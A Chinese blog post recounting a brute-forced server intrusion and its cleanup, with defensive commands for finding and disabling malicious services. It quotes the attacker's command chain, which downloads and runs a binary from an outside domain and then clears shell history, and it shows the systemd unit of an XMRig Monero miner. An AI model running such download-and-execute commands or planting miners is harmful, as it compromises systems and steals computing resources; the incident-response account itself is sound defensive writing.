早上浪费了一些时间处理本可避免的事,幸好有AI帮忙,不然需要更久才能处理好。自以为密码很安全,但还是低估了攻击者。如果你也有暴露在公网的服务器,记得提升一下安全级别,如果有疑问也欢迎交流。



一、异常登录情况

早上收到云安全中心的短信通知,存在暴力破解密码成功并在非常用地登录报警。



恶意代码部署和执行

在云安全中心可以看到攻击者登录后,执行了一系列危险命令:

bash -c cd /usr/bin; rm -rf ddaemon; curl -O http://dow.luotuoxiangzi.cc/ddaemon; chmod 775 ddaemon; ./ddaemon; history -c;这个命令序列执行了以下危险操作:

- cd /usr/bin - 进入系统二进制文件目录,这是个系统关键路径

- rm -rf ddaemon - 删除可能已存在的同名文件(可能是先前感染的清理)

- curl -O http://dow.luotuoxiangzi.cc/ddaemon - 从可疑域名下载恶意程序

- chmod 775 ddaemon - 设置可执行权限

- ./ddaemon - 立即执行下载的恶意程序

- history -c - 清除命令历史记录以隐藏攻击痕迹



二、查找可疑服务

为查找可疑服务,执行了以下操作:

systemctl list-unit-files | grep enabled该命令用于列出所有已启用的系统服务,以便发现可能被攻击者添加的可疑服务。

find /usr/bin /usr/sbin /bin /sbin -type f -mtime -7 | xargs ls -la该命令查找过去 7 天内被修改的文件,特别是系统二进制文件目录中的文件,以确定是否有被篡改的迹象。

借助 AI 进行分析可疑系统服务,攻击者主要通过替换ddaemon程序作为后台恶意程序,并添加了c3pool和networkxm服务。这些服务是重点清理对象。

三、清理挖矿程序



攻击者部署的挖矿程序以服务形式运行,主程序位于/usr/workspace/xmrig。以下是相关服务的配置信息:

cat /etc/systemd/system/c3pool_miner.service[Unit]Description=Monero miner service[Service]ExecStart=/usr/workspace/xmrig --config=/usr/workspace/config.jsonRestart=alwaysNice=10CPUWeight=1[Install]WantedBy=multi-user.target

为清理挖矿程序,执行了以下操作:

sudo systemctl stop c3pool_miner.servicesudo systemctl disable c3pool_miner.servicesudo systemctl status c3pool_miner.servicesudo systemctl stop networkxm.servicesudo systemctl disable networkxm.servicesudo systemctl status networkxm.service

处理方案参考 AI 给的方案就可以了。



四、检查登录行为

修复密码后,仍发现有尝试登录的行为。为检查登录尝试,执行了以下命令:

sudo cat /var/log/secure | grep "Failed password" | tail -20该命令查看了最近 20 次失败的登录尝试,以确定是否有持续的攻击行为。

五、关于 xmrig 的说明



挖矿软件:XMRig 6.22.0-C5(门罗币挖矿工具),支持多种算法。

六、总结与建议



攻击者通过暴力破解密码成功入侵,并部署了恶意代码和挖矿程序。通过上述清理措施,已成功移除恶意程序和服务,恢复了服务器的正常运行。

AI相关阅读

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?